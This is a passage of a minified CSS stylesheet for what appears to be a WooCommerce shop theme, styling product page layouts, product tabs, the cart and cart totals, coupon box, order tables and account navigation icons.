.inner-sidebar .product .row.content>div{padding:0 15px}.inner-sidebar .product .image-mains{-webkit-box-flex:4;-moz-box-flex:4;-webkit-flex:4;-ms-flex:4;flex:4;max-width:400px;position:relative}.inner-sidebar .product .image-mains .tbay-modalButton{right:45px}.inner-sidebar .product .information{-webkit-box-flex:5;-moz-box-flex:5;-webkit-flex:5;-ms-flex:5;flex:5}}@media(min-width:992px){.singular-shop.normal-sidebar div.product>.row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 -15px}
.singular-shop.normal-sidebar div.product>.row>div{padding:0 15px}.singular-shop.normal-sidebar div.product .image-mains{-webkit-box-flex:4;-moz-box-flex:4;-webkit-flex:4;-ms-flex:4;flex:4;max-width:400px;position:relative}.singular-shop.normal-sidebar div.product .image-mains .tbay-modalButton{right:45px}.singular-shop.normal-sidebar div.product .information{-webkit-box-flex:5;-moz-box-flex:5;-webkit-flex:5;-ms-flex:5;flex:5}}.normal-sidebar .yith-wfbt-section{padding:50px 30px;background:#f5f5f5}
.singular-shop.normal-sidebar #shop-now.has-buy-now .group-button,.singular-shop.inner-sidebar #shop-now.has-buy-now .group-button,.singular-shop .style-gallery #shop-now.has-buy-now .group-button,.singular-shop .style-stick #shop-now.has-buy-now .group-button{clear:both;margin:19px 0 0 0}.singular-shop.normal-sidebar #shop-now.has-buy-now .group-button>div,.singular-shop.inner-sidebar #shop-now.has-buy-now .group-button>div,.singular-shop .style-gallery #shop-now.has-buy-now .group-button>div,.singular-shop .style-stick #shop-now.has-buy-now .group-button>div{display:inline-block;margin:0 30px 0 0}
.singular-shop.normal-sidebar #shop-now.has-buy-now .group-button>div:last-child,.singular-shop.inner-sidebar #shop-now.has-buy-now .group-button>div:last-child,.singular-shop .style-gallery #shop-now.has-buy-now .group-button>div:last-child,.singular-shop .style-stick #shop-now.has-buy-now .group-button>div:last-child{margin-right:0}.singular-shop.normal-sidebar #shop-now.has-buy-now .group-button .tbay-wishlist i,.singular-shop.normal-sidebar #shop-now.has-buy-now .group-button .yith-compare i,.singular-shop.inner-sidebar #shop-now.has-buy-now .group-button .tbay-wishlist i,.singular-shop.inner-sidebar #shop-now.has-buy-now .group-button .yith-compare i,.singular-shop .style-gallery #shop-now.has-buy-now .group-button .tbay-wishlist i,.singular-shop .style-gallery #shop-now.has-buy-now .group-button .yith-compare i,.singular-shop .style-stick #shop-now.has-buy-now .group-button .tbay-wishlist i,.singular-shop .style-stick #shop-now.has-buy-now .group-button .yith-compare i{margin:0 7px 0 0}
.singular-shop.normal-sidebar #shop-now.has-buy-now .group-button .tbay-wishlist a>span,.singular-shop.normal-sidebar #shop-now.has-buy-now .group-button .yith-compare a>span,.singular-shop.inner-sidebar #shop-now.has-buy-now .group-button .tbay-wishlist a>span,.singular-shop.inner-sidebar #shop-now.has-buy-now .group-button .yith-compare a>span,.singular-shop .style-gallery #shop-now.has-buy-now .group-button .tbay-wishlist a>span,.singular-shop .style-gallery #shop-now.has-buy-now .group-button .yith-compare a>span,.singular-shop .style-stick #shop-now.has-buy-now .group-button .tbay-wishlist a>span,.singular-shop .style-stick #shop-now.has-buy-now .group-button .yith-compare a>span{display:inline-block}
.singular-shop.normal-sidebar #shop-now.has-buy-now .group-button .yith-compare>a:before,.singular-shop.inner-sidebar #shop-now.has-buy-now .group-button .yith-compare>a:before,.singular-shop .style-gallery #shop-now.has-buy-now .group-button .yith-compare>a:before,.singular-shop .style-stick #shop-now.has-buy-now .group-button .yith-compare>a:before{margin:0 7px 0 0}@media(min-width:1200px){.style-horizontal>.row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0}.style-horizontal>.row>.image-mains{-webkit-box-flex:7;-moz-box-flex:7;-webkit-flex:7;-ms-flex:7;flex:7;padding:0 70px 0 0;max-width:670px;position:relative}
.style-horizontal>.row>.image-mains span.onsale{left:30px !important}.style-horizontal>.row>.information{-webkit-box-flex:5;-moz-box-flex:5;-webkit-flex:5;-ms-flex:5;flex:5}.style-horizontal .tbay-modalButton{right:100px}.style-horizontal .flex-control-nav .slick-list li{margin:0 5px !important}}.style-horizontal #list-review-images{display:flex;align-items:center;flex-direction:column}@media(min-width:1025px){.style-vertical .image-mains .flex-control-thumbs{margin:0 !important;padding:0 !important}
.style-vertical .image-mains .woocommerce-product-gallery{padding-left:100px;padding-right:0}.style-vertical .image-mains .woocommerce-product-gallery .flex-control-nav{position:absolute;top:0;left:0;right:auto;width:65px;bottom:auto;text-align:center}.style-vertical .image-mains.no-gallery-image .woocommerce-product-gallery{padding:0}.style-vertical .entry-summary{padding-left:70px;padding-right:0}.style-vertical #list-review-images{padding-left:100px}.style-vertical .flex-control-nav>.slick-arrow{position:static;-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);display:block !important}
.style-vertical .flex-control-nav>.slick-arrow:before{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}.style-vertical .flex-control-nav>.slick-arrow.owl-next{margin-top:-10px}.singular-shop div.product.style-vertical .flex-control-thumbs .slick-list li{margin:0 0 10px !important;float:none;border:0;padding:0}}@media(min-width:992px){.active-full-archive .singular-shop.archive-full .tbay-modalButton{top:30px;bottom:auto}.active-full-archive .singular-shop.archive-full .image-mains .flex-control-thumbs{padding:0 120px !important}
.active-full-archive .singular-shop.archive-full .image-mains .flex-control-thumbs>.slick-arrow{right:105px !important}.active-full-archive .singular-shop.archive-full .image-mains .flex-control-thumbs>.slick-arrow.owl-prev{right:auto !important;left:105px !important}}.active-full-archive .singular-shop.archive-full #list-review-images{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:center;flex-direction:column}.full-width-full #main-container{padding-top:30px !important}
.singular-shop div.product.style-full>div:not(.row){max-width:1170px;margin-left:auto;margin-right:auto}.singular-shop div.product.style-full .yith-wfbt-section{background:#fff;margin:0;padding:47px 0 30px;border-bottom:1px solid #e5e5e5}.singular-shop div.product.style-full .yith-wfbt-section:before,.singular-shop div.product.style-full .yith-wfbt-section:after{display:none}.singular-shop div.product.style-full .information{width:100%;text-align:center;margin-top:30px;float:none;padding:55px 0 0;background:#f9f9f9;border-top:1px solid #e5e5e5;border-bottom:1px solid #e5e5e5}
.singular-shop div.product.style-full .flex-control-nav .slick-list li{margin:0 5px !important}.singular-shop div.product.style-full .tbay-modalButton{right:95px}.singular-shop div.product.style-full .image-mains{width:100%;max-width:600px;margin:0 auto;float:none;padding:0}.singular-shop div.product.style-full .image-mains .woocommerce-product-gallery__wrapper img{width:auto;margin:0 auto}.singular-shop div.product.style-full.product-type-grouped form.cart .group_table{display:flex;align-items:center;justify-content:center}
@media(min-width:481px){.singular-shop div.product.style-full #shop-now{display:flex;align-items:center;justify-content:center}}.singular-shop div.product.style-full .group-button{text-align:left;vertical-align:middle}.singular-shop div.product.style-full .woocommerce-product-details__short-description,.singular-shop div.product.style-full .tbay-time-wrapper{max-width:570px;margin:0 auto}.singular-shop div.product.style-full .cart{padding:0;border:0}.singular-shop div.product.style-full .product_meta{padding:13px 0 10px;border-top:1px solid #e5e5e5}
.singular-shop div.product.style-full .product_meta>span{display:inline-block;padding:0 15px;margin:0}.singular-shop div.product.style-full .product_meta #urna-wcfm-info-vendor-wrapper{padding-bottom:20px}.singular-shop div.product.style-full .reset_variations{left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%)}.singular-shop div.product.style-full .single_variation_wrap .single_variation{display:block !important;padding:22px 0 16px}
.singular-shop div.product.style-full .single_variation_wrap p.stock{margin:0 !important}.singular-shop div.product.style-full .tbay-woo-share{margin:45px 0 10px}.singular-shop div.product.style-full table.variations,.singular-shop div.product.style-full .single_variation{display:flex;align-items:center;justify-content:center}.singular-shop div.product.style-full.outofstock .information .group-button{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:center;align-items:center}
.singular-shop div.product.style-full.outofstock .information .group-button>div{padding:0 15px}.singular-shop div.product.style-full .wcfmmp_sold_by_container_advanced{text-align:left}.singular-shop div.product.style-full .wcfm_catalog_enquiry_button_wrapper{margin:20px 0}.singular-shop div.product.style-full .wcfm_catalog_enquiry_button_wrapper a.wcfm_catalog_enquiry{display:inline-block;float:none;margin:0}.singular-shop div.product.style-full .wcfm_catalog_enquiry_button_wrapper+.tbay-woo-share{margin-top:0}
.singular-shop div.product.style-full #urna-wcfm-info-vendor-wrapper{margin:10px auto;max-width:600px;border:1px solid #ddd}.full-width-carousel #main-container{padding-top:30px !important}.singular-shop div.product.style-carousel>div:not(.row){max-width:1170px;margin-left:auto;margin-right:auto}.singular-shop div.product.style-carousel .yith-wfbt-section{background:#fff;margin:0;padding:47px 0 30px;border-bottom:1px solid #e5e5e5}.singular-shop div.product.style-carousel .yith-wfbt-section:before,.singular-shop div.product.style-carousel .yith-wfbt-section:after{display:none}
.singular-shop div.product.style-carousel .image-mains{width:100%;float:none}.singular-shop div.product.style-carousel .image-mains .zoom{border:1px solid #e5e5e5}.singular-shop div.product.style-carousel .information{width:100%;text-align:center;margin-top:30px;float:none;padding:55px 0 0;background:#f9f9f9;border-top:1px solid #e5e5e5;border-bottom:1px solid #e5e5e5}.singular-shop div.product.style-carousel .information .entry-summary>div:not(.product_meta),.singular-shop div.product.style-carousel .information .entry-summary>p,.singular-shop div.product.style-carousel .information .entry-summary>form,.singular-shop div.product.style-carousel .information .entry-summary>h1{padding-left:15px;padding-right:15px}
.singular-shop div.product.style-carousel #shop-now{display:flex;align-items:center;justify-content:center}.singular-shop div.product.style-carousel .group-button{text-align:left;vertical-align:middle}.singular-shop div.product.style-carousel .woocommerce-product-details__short-description{max-width:570px;margin:0 auto}.singular-shop div.product.style-carousel .tbay-time-wrapper{max-width:600px;margin:20px auto}.singular-shop div.product.style-carousel .cart{padding:0;border:0}.singular-shop div.product.style-carousel .tbay-modalButton{right:115px}
.singular-shop div.product.style-carousel .product_meta{padding:13px 0 10px;border-top:1px solid #e5e5e5}.singular-shop div.product.style-carousel .product_meta>span{display:inline-block;padding:0 15px;margin:0}.singular-shop div.product.style-carousel .product_meta #urna-wcfm-info-vendor-wrapper{padding-bottom:20px}.singular-shop div.product.style-carousel .wcfmmp_sold_by_container .wcfmmp-store-rating{margin:0 auto}.singular-shop div.product.style-carousel p.stock{margin-top:15px !important;padding-bottom:0}
.singular-shop div.product.style-carousel .reset_variations{left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%)}.singular-shop div.product.style-carousel .single_variation_wrap .single_variation{padding:15px 0}.singular-shop div.product.style-carousel .single_variation_wrap p.stock,.singular-shop div.product.style-carousel .single_variation_wrap .price{margin:0 !important}.singular-shop div.product.style-carousel .tbay-woo-share{margin:45px 0 10px}
.singular-shop div.product.style-carousel .slider>.slick-arrow{left:-50px}.singular-shop div.product.style-carousel .slider>.slick-arrow.slick-next{right:-50px;left:auto}.singular-shop div.product.style-carousel.outofstock .information .group-button{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:center;align-items:center}.singular-shop div.product.style-carousel.outofstock .information .group-button>div{padding:0 15px}.singular-shop div.product.style-carousel .wcfmmp_sold_by_container_advanced{text-align:left}
.singular-shop div.product.style-carousel .wcfm_catalog_enquiry_button_wrapper{margin:20px 0}.singular-shop div.product.style-carousel .wcfm_catalog_enquiry_button_wrapper a.wcfm_catalog_enquiry{display:inline-block;float:none;margin:0}.singular-shop div.product.style-carousel .wcfm_catalog_enquiry_button_wrapper+.tbay-woo-share{margin-top:0}.singular-shop div.product.style-carousel #urna-wcfm-info-vendor-wrapper{margin:10px auto;max-width:600px;border:1px solid #ddd}.woocommerce div.product.product-type-grouped.style-carousel form.cart .group_table tbody,.woocommerce div.product.product-type-grouped.style-carousel form.cart .group_table tr{display:block}
.woocommerce div.product.product-type-grouped.style-carousel form.cart .group_table td{display:inline-block;min-width:170px}.style-stick .information{padding:0}.style-stick:not(.active-stick) #shop-now.has-buy-now .tbay-buy-now{margin:20px 30px 0 0}.style-stick:not(.active-stick) #shop-now.has-buy-now .group-button .tbay-compare{display:block}.style-stick .image-mains .woocommerce-product-gallery>.flex-viewport{height:auto !important}.style-stick .image-mains .woocommerce-product-gallery .flex-control-thumbs{display:none}
.style-stick .image-mains .woocommerce-product-gallery__wrapper>div{margin-bottom:10px;display:block !important;width:100% !important}.style-stick .image-mains .woocommerce-product-gallery__wrapper>div:last-child{margin:0}.style-stick .wcfm_catalog_enquiry_button_wrapper{margin:0 0 10px}@media(min-width:992px){.singular-shop div.product.style-centered #shop-now.has-buy-now .group-button{float:left;clear:unset}.singular-shop div.product.style-centered #shop-now.has-buy-now .group-button .tbay-compare{display:inline-block}
.singular-shop div.product.style-centered .image-mains{width:100%;padding:0}.singular-shop div.product.style-centered .woocommerce-product-rating .rate-sold{display:none}.singular-shop div.product.style-centered p.stock{margin-top:0}.singular-shop div.product.style-centered form.cart{padding-bottom:15px}.singular-shop div.product.style-centered form.cart .quantity .name{display:none}.singular-shop div.product.style-centered .single_add_to_cart_button{min-width:auto}.singular-shop div.product.style-centered .group-button{float:none;display:inline-block;margin:23px 0 0}
.singular-shop div.product.style-centered table.variations tr{padding-top:10px}.singular-shop div.product.style-centered .variable-items-wrapper .variable-item:not(.radio-variable-item){margin:0 10px 0 0}.singular-shop .summary-left{padding-top:140px}.woocommerce div.product.product-type-grouped.style-centered form.cart .group_table tr{position:relative;padding-left:125px;padding-right:0;padding-bottom:20px;display:flex;flex-direction:column}.woocommerce div.product.product-type-grouped.style-centered form.cart .group_table td{padding:0 !important}
.woocommerce div.product.product-type-grouped.style-centered form.cart .group_table td.woocommerce-grouped-product-list-item__quantity{position:absolute;left:0;right:auto;top:8px}}.woocommerce div.product #woocommerce-tabs{padding-top:50px;color:#555}.woocommerce div.product #woocommerce-tabs ul.tabs{margin:0;padding:0 0 20px;position:relative;border:0;display:flex !important}.woocommerce div.product #woocommerce-tabs ul.tabs:after,.woocommerce div.product #woocommerce-tabs ul.tabs:before{display:none !important}
.woocommerce div.product #woocommerce-tabs ul.tabs li{padding:0;margin:0;float:left;background:transparent;border-color:#ddd;border-left:0;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;-webkit-box-shadow:none;box-shadow:none}.woocommerce div.product #woocommerce-tabs ul.tabs li:after,.woocommerce div.product #woocommerce-tabs ul.tabs li:before{display:none}.woocommerce div.product #woocommerce-tabs ul.tabs li.active>a,.woocommerce div.product #woocommerce-tabs ul.tabs li:hover>a{background-color:#fff;color:#000 !important}
.woocommerce div.product #woocommerce-tabs ul.tabs li>a{font-weight:normal;background-color:#f5f5f5;font-size:15px;padding:0 16px;line-height:42px;border:0;font-weight:normal;color:#888;margin:0;text-transform:inherit;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;direction:ltr}.woocommerce div.product #woocommerce-tabs ul.tabs li>a:hover,.woocommerce div.product #woocommerce-tabs ul.tabs li>a:focus{background:transparent}.woocommerce div.product #woocommerce-tabs ul.tabs li:first-child{border-left:1px solid #ddd}
.wc-tabs-wrapper .panel{overflow:hidden;border:0;margin:0 !important;padding-bottom:20px !important;-webkit-box-shadow:none;box-shadow:none;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}.wc-tabs-wrapper .panel table tbody tr:first-child td{color:#000;background-color:#f9f9f9;font-size:15px}.wc-tabs-wrapper .panel p{line-height:27px}.wc-tabs-wrapper .panel p.woocommerce-noreviews{margin:0 0 25px}.wc-tabs-wrapper .panel.woocommerce-Tabs-panel--seller h2,.wc-tabs-wrapper .panel.woocommerce-Tabs-panel--vendor h2{margin:0 0 15px;font-size:20px;line-height:36px;padding:0 0 10px;border-bottom:1px solid #e5e5e5;font-weight:500}
.wc-tabs-wrapper .entry-content{margin:30px 0}.wc-tabs-wrapper .entry-content img:not(.big-review-images-content-img){margin:30px 0}.wc-tabs-wrapper .entry-content#tab-more_seller_product .product-block img{margin:0}#tab-additional_information{display:flex;align-items:center;padding-top:15px}.panel{line-height:30px;font-size:15px}.panel h4{color:#000;font-size:15px;font-weight:500;line-height:30px;margin:0 0 5px}.panel ul,.panel ol{padding:0;padding-left:30px;margin:0}.panel li{font-style:normal;font-size:inherit;color:inherit}
.panel .commentlist li{margin-bottom:30px;padding-bottom:30px;border-bottom:1px solid #e5e5e5}.content-center{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:center}[class*="style-gallery"] .woocommerce-product-gallery__trigger{left:20px !important;right:auto !important;top:20px !important}[class*="style-gallery"] .woocommerce-product-gallery__wrapper{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 -5px !important}
[class*="style-gallery"] .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image{-webkit-box-flex:50%;-moz-box-flex:50%;-webkit-flex:50%;-ms-flex:50%;flex:50%;padding:0 5px;margin-bottom:10px;max-width:50%}[class*="style-gallery"] .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image>a{display:block;border:1px solid #e5e5e5}[class*="style-gallery"] .no-gallery-image .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image{-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;max-width:100%}
body.woocommerce-cart #main-container{padding-bottom:0}.woocommerce-cart-form>.row{padding-bottom:100px}.shop_table.cart{border:1px solid #e5e5e5;overflow:hidden}@media(max-width:480px){.shop_table.cart .cart-bottom>*{width:auto;padding:0 10px;font-size:13px;text-transform:capitalize}.shop_table.cart .cart-bottom>*.continue-to-shop{padding:0}.shop_table.cart .cart-bottom>*.update{width:auto;border:0}.shop_table.cart .cart-bottom>*.update:hover{background:#ca0815;color:#fff}.shop_table.cart .cart-bottom>* a{padding:0 10px;font-size:13px;background:#f4f9fc;font-weight:600;border:0}
.shop_table.cart .cart-bottom>* a:hover{background:#ca0815;color:#fff}.shop_table.cart .cart-bottom>* input[type="submit"]{font-size:13px}}.shop_table.cart .cart_item{border-top:1px solid #e5e5e5;padding:10px 15px}.shop_table.cart .cart_item.head{border:0;background:#f9f9f9}.shop_table.cart .cart_item.head span{line-height:23px;color:#555}.shop_table.cart .product-info img{max-width:60px}.shop_table.cart .product-info .product-name{margin:0 15px;-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}
.shop_table.cart .product-price .woocommerce-Price-amount{color:#000}.shop_table.cart a.remove{display:inline-block;font-size:17px}.shop_table.cart a.remove i{color:#bbb;vertical-align:middle;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}.shop_table.cart a.remove:hover{background:transparent}.shop_table.cart a.remove:hover i{color:#ca0815}.shop_table.cart .quantity button,.shop_table.cart .quantity input.qty{line-height:32px !important}.shop_table.cart .quantity button{font-size:11px}.woocommerce ul#shipping_method li{margin:0;line-height:inherit}
.woocommerce .cart-collaterals .cart_totals{width:100%;float:none}.cart_totals{background:#f5f5f5;padding-top:13px;border:1px solid #e5e5e5}.cart_totals h2{margin:0 0 2px;font-size:16px;line-height:32px;font-weight:500;padding:0 25px;text-transform:capitalize}.cart_totals .woocommerce-Price-amount{color:#000}.cart_totals table:focus,.cart_totals table *:focus{outline:0}.cart_totals table tr th,.cart_totals table * tr th{font-weight:normal !important;padding-left:25px !important;border-bottom:1px solid #ddd !important}
@media(min-width:992px){.cart_totals table tr th,.cart_totals table * tr th{max-width:100px}}.cart_totals table tr td,.cart_totals table * tr td{text-align:right;padding-right:25px !important;border-bottom:1px solid #ddd !important}.cart_totals table tr.shipping .button,.cart_totals table * tr.shipping .button{background:transparent;padding:0;border:0;color:#ca0815;line-height:40px}.cart_totals table tr.shipping .button:before,.cart_totals table * tr.shipping .button:before{display:none}.cart_totals table tr.shipping .button:hover,.cart_totals table * tr.shipping .button:hover{color:#ca0815}
.cart_totals table tr.order-total th,.cart_totals table tr.order-total td,.cart_totals table * tr.order-total th,.cart_totals table * tr.order-total td{border:0 !important}.cart_totals table b,.cart_totals table strong,.cart_totals table label,.cart_totals table * b,.cart_totals table * strong,.cart_totals table * label{font-weight:500;color:#000}.cart_totals table{border:0 !important;margin:0 !important}.cart_totals table th,.cart_totals table td{border:0 !important;padding:0 !important}.cart_totals .woocommerce-shipping-calculator .select2-selection__rendered{line-height:50px;padding:0 15px}
.cart_totals .woocommerce-shipping-calculator b,.cart_totals .woocommerce-shipping-calculator .select2-selection__arrow{line-height:50px;top:0;-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.cart_totals .woocommerce-shipping-calculator .select2-container--default .select2-selection--single{margin:0 0 10px}.cart_totals .wc-proceed-to-checkout{float:left;width:100%;padding:0;margin-top:11px}.cart_totals .wc-proceed-to-checkout a.checkout-button{margin:0;width:100%;line-height:48px}
.cart_totals .wc-proceed-to-checkout a.checkout-button:hover{background:#ca0815}.cart_totals .shipping-calculator-form{margin:0 0 7px !important}.cart_totals .shipping-calculator-form p:not(.form-row){display:inline-block;margin:0;cursor:pointer;color:#ca0815;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}.cart_totals .shipping-calculator-form p:not(.form-row):before{content:'\e8d9';font-family:'linearicons';display:inline-block;vertical-align:middle;margin-right:5px;margin-left:0;line-height:1}
.coupon{margin-top:15px}.coupon:not(.checkout_coupon){margin-top:23px}.coupon label{text-transform:capitalize;font-size:16px;font-weight:500;margin-bottom:7px}.coupon p{color:#999}.coupon .box{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;flex-wrap:initial;position:relative}.coupon .box input[type=submit]{padding:0 24px}.coupon .box .text{line-height:50px;padding:0 11px;border:1px solid #ddd;-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.coupon .box .text:focus{outline:0}
.cart-bottom{padding-top:25px}.cart-bottom .continue-to-shop a{color:#888;font-weight:500;text-transform:capitalize}.cart-bottom .continue-to-shop a:hover{color:#ca0815}.cart-bottom i{display:inline-block;margin-right:5px;margin-left:0;vertical-align:middle;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}.cart-bottom .update-cart{position:relative;cursor:pointer;color:#888;font-weight:500}.cart-bottom .update-cart:hover{color:#ca0815}.cart-bottom .update-cart:hover .update{color:#ca0815}.cart-bottom .update{color:#888;background:transparent !important;padding:0;text-transform:capitalize;line-height:20px;height:auto;border:0;font-size:inherit;letter-spacing:0;font-weight:500;opacity:1 !important;filter:alpha(opacity=100) !important}
.cart-bottom .update:hover,.cart-bottom .update:focus{color:#ca0815}.woocommerce table.shop_table>thead>tr>th,.woocommerce table.shop_table>thead>tr>td,.woocommerce table.shop_table>tbody>tr>td,.woocommerce table.shop_table>tbody>tr>th,.woocommerce table.shop_table>tfoot>tr>td,.woocommerce table.shop_table>tfoot>tr>th{line-height:34px !important;width:auto;color:#888;font-weight:normal}.woocommerce table.shop_table>tbody>tr.order-total>th,.woocommerce table.shop_table>tbody>tr.order-total>td{line-height:40px !important}
.woocommerce table.shop_table.account-orders-table,.woocommerce table.shop_table.order_details,.woocommerce table.shop_table.my_account_orders,.woocommerce table.shop_table.dokan-rma-order-item-table{margin:0;border-color:#e5e5e5;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}.woocommerce table.shop_table.account-orders-table>thead>tr>th,.woocommerce table.shop_table.account-orders-table>thead>tr>td,.woocommerce table.shop_table.account-orders-table>tbody>tr>td,.woocommerce table.shop_table.account-orders-table>tbody>tr>th,.woocommerce table.shop_table.order_details>thead>tr>th,.woocommerce table.shop_table.order_details>thead>tr>td,.woocommerce table.shop_table.order_details>tbody>tr>td,.woocommerce table.shop_table.order_details>tbody>tr>th,.woocommerce table.shop_table.my_account_orders>thead>tr>th,.woocommerce table.shop_table.my_account_orders>thead>tr>td,.woocommerce table.shop_table.my_account_orders>tbody>tr>td,.woocommerce table.shop_table.my_account_orders>tbody>tr>th,.woocommerce table.shop_table.dokan-rma-order-item-table>thead>tr>th,.woocommerce table.shop_table.dokan-rma-order-item-table>thead>tr>td,.woocommerce table.shop_table.dokan-rma-order-item-table>tbody>tr>td,.woocommerce table.shop_table.dokan-rma-order-item-table>tbody>tr>th{display:table-cell;padding:10px;border:0;text-align:center;border-bottom:1px solid #e5e5e5}
.woocommerce table.shop_table.account-orders-table a,.woocommerce table.shop_table.order_details a,.woocommerce table.shop_table.my_account_orders a,.woocommerce table.shop_table.dokan-rma-order-item-table a{background:transparent;border:0;color:#ca0815;text-transform:capitalize;padding:0;font-weight:500;line-height:26px;padding:0 10px}.woocommerce table.shop_table.account-orders-table a:hover,.woocommerce table.shop_table.order_details a:hover,.woocommerce table.shop_table.my_account_orders a:hover,.woocommerce table.shop_table.dokan-rma-order-item-table a:hover{text-decoration:underline}
.woocommerce table.shop_table.account-orders-table a+a,.woocommerce table.shop_table.order_details a+a,.woocommerce table.shop_table.my_account_orders a+a,.woocommerce table.shop_table.dokan-rma-order-item-table a+a{border-left:1px solid #e5e5e5}.woocommerce table.shop_table.dokan-rma-order-item-table{border-bottom:0}.woocommerce table.shop_table.dokan-rma-order-item-table>thead>tr>th,.woocommerce table.shop_table.dokan-rma-order-item-table>tbody>tr>th{display:none}.cart .select2-container--open .select2-dropdown{border:1px solid #e5e5e5}
.cart-collaterals .shipping-calculator-button{color:#ca0815;margin:0 0 5px !important}.cart-collaterals .shipping-calculator-button:after{content:'\e93a' !important;font-family:'linearicons' !important;display:inline-block;font-size:10px}.woocommerce .cart-collaterals .related.slick-slider,.woocommerce-page .cart-collaterals .related.slick-slider{width:100%;float:none}.related .products-grid.product{display:flex}.related .product-block{margin:15px 0}.woocommerce .shop_table .product-name>a{color:#ca0815}
.woocommerce .shop_table .product-name .wc-item-meta,.woocommerce .shop_table .product-name dl.variation{display:inline-block;margin:0;line-height:initial}.woocommerce .shop_table .product-name .wc-item-meta .wc-item-meta-label,.woocommerce .shop_table .product-name .wc-item-meta dt,.woocommerce .shop_table .product-name .wc-item-meta dd,.woocommerce .shop_table .product-name .wc-item-meta p,.woocommerce .shop_table .product-name dl.variation .wc-item-meta-label,.woocommerce .shop_table .product-name dl.variation dt,.woocommerce .shop_table .product-name dl.variation dd,.woocommerce .shop_table .product-name dl.variation p{display:inline-block;font-weight:normal;float:none}
.woocommerce .shop_table .product-name .wc-item-meta p,.woocommerce .shop_table .product-name dl.variation p{margin:0}.woocommerce .woocommerce-cart-form .shop_table .product-name dl.variation{display:block}.tbay-my-account-avatar{display:none}@media(min-width:1025px){.woocommerce .woocommerce-MyAccount-navigation{width:20%}}.woocommerce .woocommerce-MyAccount-navigation ul{padding:0;list-style:none}.woocommerce .woocommerce-MyAccount-navigation ul li:first-child a{border-top:1px solid #e0e0e0}.woocommerce .woocommerce-MyAccount-navigation ul li a{display:block;font-weight:500;text-align:left;text-transform:uppercase;box-shadow:none;outline:0;margin:0;cursor:pointer;padding:12px 5px 12px 12px;border-right:1px solid #e0e0e0;border-bottom:1px solid #e0e0e0;border-left:1px solid #e0e0e0;color:#666;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}
.woocommerce .woocommerce-MyAccount-navigation ul li a:before{display:inline-block;font-family:'simple-line-icons';text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:14px;margin-left:0;font-size:18px;vertical-align:sub}.woocommerce .woocommerce-MyAccount-navigation ul li.is-active a,.woocommerce .woocommerce-MyAccount-navigation ul li:hover a,.woocommerce .woocommerce-MyAccount-navigation ul li:focus a{background:#ca0815;color:#fff;border-color:transparent;border-bottom-color:#fff}
.woocommerce .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--dashboard a:before{content:"\e007"}.woocommerce .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--orders a:before{content:"\e04e"}.woocommerce .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--downloads a:before{content:"\e083"}.woocommerce .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--edit-address a:before{content:"\e096"}
.woocommerce .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--payment-methods a:before{content:"\e025"}.woocommerce .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--inquiry a:before{content:"\e05d"}.woocommerce .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--rma-requests a:before{content:'\e098'}.woocommerce .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--following a:before{content:'\e028'}
.woocommerce .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--support-tickets a:before{content:'\e04a'}.woocommerce .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--become-a-vendor a:before{content:'\e744';font-family:'linearicons'}.woocommerce .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--edit-account a:before{content:"\e005"}.woocommerce .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--customer-logout a:before{content:"\e065"}
